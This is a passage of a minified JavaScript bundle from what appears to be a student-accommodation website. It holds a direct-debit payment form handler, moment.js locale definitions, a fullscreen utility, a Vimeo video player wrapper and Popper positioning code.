this.delegate={iterator:O(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),m}},t}function xi(e,t,n,r,i,a,o){try{var s=e[a](o),l=s.value}catch(e){return void n(e)}s.done?t(l):Promise.resolve(l).then(r,i)}i()(document).ready((function(){var e=i()("input[name='PaymentPlan']");if(e.length){var t=i()(".pricetable__full"),n=i()(".pricetable__instalments");e.on("change",(function(r){"FullAmount"==e.filter(":checked").first().val()?(t.show(),n.hide()):(t.hide(),n.show())})),e.trigger("change")}var r=i()("#payment-form");if(r.length){var a=i()(".eazycollectbaseform");if(a.length){var o=function(e,t){var n=i()('input[name="Modal_'.concat(e,'"]'));n.length&&n.val(t);var r=i()('div[data-modal-field-name="Modal_'.concat(e,'"]'));r.length&&r.text(t)};a.find("input").each((function(e,t){o(i()(t).attr("name"),i()(t).val()),i()(t).on("change",(function(){o(i()(this).attr("name"),i()(this).val())}))}));var s=i()('button[data-eazycollect-submit="true"]'),l=i()(".eazycollectmodal");if(s.length&&l.length){var u=function(e){var t=l.find(".modal-body.modal-loading");t.length&&t.hide();var n=l.find(".modal-body.modal-error");if(n.length){var a=n.find(".alert");a.length&&a.text(e&&e.responseText?e.responseText:"An error occurred - please refresh your page. If the problem persists, please contact Campus Living Villages."),n.show();var o=l.find(".close--button");o.length&&o.each((function(e,t){i()(t).removeAttr("disabled"),i()(t).on("click",(function(){var e=l.find(".modal-body.form-content");n.hide(),e.show(),r.removeClass("form--disabled"),s.removeAttr("disabled")}))}))}},d=function(e){if(e&&e.success){var t=l.find(".modal-body.modal-loading");t.length&&t.hide();var n=l.find(".modal-body.modal-success");n.length&&n.show(),window.location=window.location.href}else u()},c=function(){var e=function(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var a=e.apply(t,n);function o(e){xi(a,r,i,o,s,"next",e)}function s(e){xi(a,r,i,o,s,"throw",e)}o(void 0)}))}}(Si().mark((function e(t){var n,a,o,s;return Si().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=r.serializeArray(),r.addClass("form--disabled"),i()(t).addClass("btn-loading"),i()(t).attr("disabled","disabled"),l.find(".close--button").each((function(e,t){i()(t).attr("disabled","disabled")})),a=l.find(".modal-body.form-content"),o=l.find(".modal-body.modal-loading"),a.hide(),o.show(),i()("#session-countdown-extend").trigger("click"),s=(0,L.trimEnd)(window.location.pathname,"/"),e.next=13,i().post("".concat(s,"/processdirectdebit"),n).then((function(e){if(e){var t=JSON.parse(e);d(t)}})).fail((function(e){u(e)})).always((function(){i()(t).removeClass("btn-loading")})).catch((function(){}));case 13:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();new Ei.A(l,{backdrop:"static",keyboard:!1}),s.on("click",(function(){c(this)}))}}}})),n(2421),n(4182),n(7759),document.addEventListener("DOMContentLoaded",(function(){new sn,new fn,new En,new Mn,new tn,new yn,new An,new m,new Me,new It,new wt,new ht,new Pe,new H,new tt,new Je,new M,new B,new z.A,new Bt,new St,new jt,new Ee,new Gt,new We}))},7579:(e,t,n)=>{"use strict";n.d(t,{A:()=>u});var r=n(2083),i=n(134),a=n(7604),o=n(5581);function s(e){return["html","body","#document"].indexOf((0,a.A)(e))>=0?e.ownerDocument.body:(0,o.sb)(e)&&(0,i.A)(e)?e:s((0,r.A)(e))}var l=n(8979);function u(e,t){var n;void 0===t&&(t=[]);var a=s(e),o=a===(null==(n=e.ownerDocument)?void 0:n.body),d=(0,l.A)(a),c=o?[d].concat(d.visualViewport||[],(0,i.A)(a)?a:[]):a,f=t.concat(c);return o?f:f.concat(u((0,r.A)(c)))}},7604:(e,t,n)=>{"use strict";function r(e){return e?(e.nodeName||"").toLowerCase():null}n.d(t,{A:()=>r})},7609:function(e,t,n){!function(e){"use strict";e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(5093))},7627:(e,t,n)=>{"use strict";n.d(t,{A:()=>l});var r=n(1001),i=n(4195),a=n(3537);const o=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",s=".sticky-top";const l=class{constructor(){this._element=document.body}getWidth(){const e=document.documentElement.clientWidth;return Math.abs(window.innerWidth-e)}hide(){const e=this.getWidth();this._disableOverFlow(),this._setElementAttributes(this._element,"paddingRight",(t=>t+e)),this._setElementAttributes(o,"paddingRight",(t=>t+e)),this._setElementAttributes(s,"marginRight",(t=>t-e))}_disableOverFlow(){this._saveInitialAttribute(this._element,"overflow"),this._element.style.overflow="hidden"}_setElementAttributes(e,t,n){const r=this.getWidth();this._applyManipulationCallback(e,(e=>{if(e!==this._element&&window.innerWidth>e.clientWidth+r)return;this._saveInitialAttribute(e,t);const i=window.getComputedStyle(e)[t];e.style[t]=`${n(Number.parseFloat(i))}px`}))}reset(){this._resetElementAttributes(this._element,"overflow"),this._resetElementAttributes(this._element,"paddingRight"),this._resetElementAttributes(o,"paddingRight"),this._resetElementAttributes(s,"marginRight")}_saveInitialAttribute(e,t){const n=e.style[t];n&&i.A.setDataAttribute(e,t,n)}_resetElementAttributes(e,t){this._applyManipulationCallback(e,(e=>{const n=i.A.getDataAttribute(e,t);void 0===n?e.style.removeProperty(t):(i.A.removeDataAttribute(e,t),e.style[t]=n)}))}_applyManipulationCallback(e,t){(0,a.vq)(e)?t(e):r.A.find(e,this._element).forEach(t)}isOverflowing(){return this.getWidth()>0}}},7650:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4},invalidDate:"Fecha inválida"})}(n(5093))},7711:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(5093))},7730:function(e,t,n){!function(e){"use strict";var t="ene._feb._mar._abr._may._jun._jul._ago._sep._oct._nov._dic.".split("_"),n="ene_feb_mar_abr_may_jun_jul_ago_sep_oct_nov_dic".split("_"),r=[/^ene/i,/^feb/i,/^mar/i,/^abr/i,/^may/i,/^jun/i,/^jul/i,/^ago/i,/^sep/i,/^oct/i,/^nov/i,/^dic/i],i=/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre|ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i;e.defineLocale("es-mx",{months:"enero_febrero_marzo_abril_mayo_junio_julio_agosto_septiembre_octubre_noviembre_diciembre".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:i,monthsShortRegex:i,monthsStrictRegex:/^(enero|febrero|marzo|abril|mayo|junio|julio|agosto|septiembre|octubre|noviembre|diciembre)/i,monthsShortStrictRegex:/^(ene\.?|feb\.?|mar\.?|abr\.?|may\.?|jun\.?|jul\.?|ago\.?|sep\.?|oct\.?|nov\.?|dic\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"domingo_lunes_martes_miércoles_jueves_viernes_sábado".split("_"),weekdaysShort:"dom._lun._mar._mié._jue._vie._sáb.".split("_"),weekdaysMin:"do_lu_ma_mi_ju_vi_sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D [de] MMMM [de] YYYY",LLL:"D [de] MMMM [de] YYYY H:mm",LLLL:"dddd, D [de] MMMM [de] YYYY H:mm"},calendar:{sameDay:function(){return"[hoy a la"+(1!==this.hours()?"s":"")+"] LT"},nextDay:function(){return"[mañana a la"+(1!==this.hours()?"s":"")+"] LT"},nextWeek:function(){return"dddd [a la"+(1!==this.hours()?"s":"")+"] LT"},lastDay:function(){return"[ayer a la"+(1!==this.hours()?"s":"")+"] LT"},lastWeek:function(){return"[el] dddd [pasado a la"+(1!==this.hours()?"s":"")+"] LT"},sameElse:"L"},relativeTime:{future:"en %s",past:"hace %s",s:"unos segundos",ss:"%d segundos",m:"un minuto",mm:"%d minutos",h:"una hora",hh:"%d horas",d:"un día",dd:"%d días",w:"una semana",ww:"%d semanas",M:"un mes",MM:"%d meses",y:"un año",yy:"%d años"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:0,doy:4},invalidDate:"Fecha inválida"})}(n(5093))},7759:(e,t,n)=>{"use strict";var r=n(4692),i=n.n(r);const a=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],o=(()=>{if("undefined"==typeof document)return!1;const e=a[0],t={};for(const n of a){const r=n?.[1];if(r in document){for(const[r,i]of n.entries())t[e[r]]=i;return t}}return!1})(),s={change:o.fullscreenchange,error:o.fullscreenerror};let l={request:(e=document.documentElement,t)=>new Promise(((n,r)=>{const i=()=>{l.off("change",i),n()};l.on("change",i);const a=e[o.requestFullscreen](t);a instanceof Promise&&a.then(i).catch(r)})),exit:()=>new Promise(((e,t)=>{if(!l.isFullscreen)return void e();const n=()=>{l.off("change",n),e()};l.on("change",n);const r=document[o.exitFullscreen]();r instanceof Promise&&r.then(n).catch(t)})),toggle:(e,t)=>l.isFullscreen?l.exit():l.request(e,t),onchange(e){l.on("change",e)},onerror(e){l.on("error",e)},on(e,t){const n=s[e];n&&document.addEventListener(n,t,!1)},off(e,t){const n=s[e];n&&document.removeEventListener(n,t,!1)},raw:o};Object.defineProperties(l,{isFullscreen:{get:()=>Boolean(document[o.fullscreenElement])},element:{enumerable:!0,get:()=>document[o.fullscreenElement]??void 0},isEnabled:{enumerable:!0,get:()=>Boolean(document[o.fullscreenEnabled])}}),o||(l={isEnabled:!1});const u=l;window.Vimeo=n(2273),window.initialiseVideo=function(e){var t=e||i()(".VideoBlock:not([slick-lazy-video])");t.length&&t.each((function(e,t){var n=t.getAttribute("data-video-id");if(n){var r,a=function(e){e?i()(".videoWrapper-".concat(n)).addClass("hover"):i()(".videoWrapper-".concat(n)).removeClass("hover")},o=function(){a(!0),clearTimeout(r),r=setTimeout((function(){return a(!1)}),1e3)},s=function(e,n){var r=".playpause";"play"==n?(i()(t).find(r).addClass("playing"),i()(t).find(r+" .pauseIcon").show(),i()(t).find(r+" .playIcon").hide()):"pause"==n?(i()(t).find(r).removeClass("playing"),i()(t).find(r+" .pauseIcon").hide(),i()(t).find(r+" .playIcon").show()):"buffering"==n?(i()(t).find(r).removeClass("playing"),i()(t).find(r+" .pauseIcon").hide(),i()(t).find(r+" .playIcon").hide(),i()(t).find(r+" .bufferingIcon").show()):(i()(t).find(r).addClass("playing"),i()(t).find(r+" .pauseIcon").show(),i()(t).find(r+" .playIcon").hide(),i()(t).find(r+" .bufferingIcon").hide())},l={url:"//vimeo.com/".concat(n),controls:!1,volume:1,responsive:!0,transparent:!0},d=new Vimeo.default("video-".concat(n),l);window.addEventListener("pause-".concat(n),(function(e){d.pause()})),d.on("loaded",(function(){i()("#video-".concat(n,"-playpause")).show()})),d.on("bufferstart",(function(){s(0,"buffering")})),d.on("play",(function(){s(0,"play")})),d.on("playing",(function(){s(0,"playing")})),d.on("pause",(function(){s(0,"pause")})),d.on("fullscreenchange",(function(){i()("#videoContainer-".concat(n," .expand")).toggle(),i()("#videoContainer-".concat(n," .contract")).toggle()})),i()(".videoWrapper-".concat(n)).on("mousemove",o),i()(".videoWrapper-".concat(n)).on("touchmove",o),i()(t).find(".playpause").on("click",(function(){i()(this).hasClass("fold")&&(i()("#video-".concat(n," iframe")).css("opacity","1"),i()(".Fold .video-wrapper").addClass("playback")),d.getPaused().then((function(e){e?d.play():d.pause()}))})),i()("#video-".concat(n,"-fullscreen")).on("click",(function(){if(["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"].includes(navigator.platform)||navigator.userAgent.includes("Mac")&&"ontouchend"in document){document.getElementById("videoContainer-".concat(n));d.getFullscreen().then((function(e){e.fullscreen?d.exitFullscreen():d.requestFullscreen()}))}else{var e=i()("#videoContainer-".concat(n));e.toggleClass("fullscreen"),u.isEnabled&&u.toggle(e[0])}}))}}))},i()(document).ready((function(){return window.initialiseVideo()}))},7777:function(e,t,n){!function(e){"use strict";e.defineLocale("bg",{months:"януари_февруари_март_април_май_юни_юли_август_септември_октомври_ноември_декември".split("_"),monthsShort:"яну_фев_мар_апр_май_юни_юли_авг_сеп_окт_ное_дек".split("_"),weekdays:"неделя_понеделник_вторник_сряда_четвъртък_петък_събота".split("_"),weekdaysShort:"нед_пон_вто_сря_чет_пет_съб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Днес в] LT",nextDay:"[Утре в] LT",nextWeek:"dddd [в] LT",lastDay:"[Вчера в] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Миналата] dddd [в] LT";case 1:case 2:case 4:case 5:return"[Миналия] dddd [в] LT"}},sameElse:"L"},relativeTime:{future:"след %s",past:"преди %s",s:"няколко секунди",ss:"%d секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",w:"седмица",ww:"%d седмици",M:"месец",MM:"%d месеца",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(5093))},7853:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var i={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?i[n][0]:i[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},7892:function(e,t,n){!function(e){"use strict";e.defineLocale("fr-ch",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),monthsParseExact:!0,weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"di_lu_ma_me_je_ve_sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Aujourd’hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",ss:"%d secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},dayOfMonthOrdinalParse:/\d{1,2}(er|e)/,ordinal:function(e,t){switch(t){default:case"M":case"Q":case"D":case"DDD":case"d":return e+(1===e?"er":"e");case"w":case"W":return e+(1===e?"re":"e")}},week:{dow:1,doy:4}})}(n(5093))},8076:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var i=t.words[r];return 1===r.length?n?i[0]:i[1]:e+" "+t.correctGrammaticalCase(e,i)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(5093))},8101:(e,t,n)=>{"use strict";function r(e){return e.split("-")[1]}n.d(t,{A:()=>r})},8174:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(5093))},8235:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",ss:"%d सेकेण्ड",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(5093))},8256:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(2632),i=n(6979),a=n(5446),o=n(7275),s=n(9703),l=n(6523),u=n(4318),d=n(1007),c=n(4278);const f={name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,a=e.name,f=e.options,h=n.elements.arrow,_=n.modifiersData.popperOffsets,p=(0,r.A)(n.placement),m=(0,s.A)(p),y=[c.kb,c.pG].indexOf(p)>=0?"height":"width";if(h&&_){var g=function(e,t){return e="function"==typeof e?e(Object.assign({},t.rects,{placement:t.placement})):e,(0,u.A)("number"!=typeof 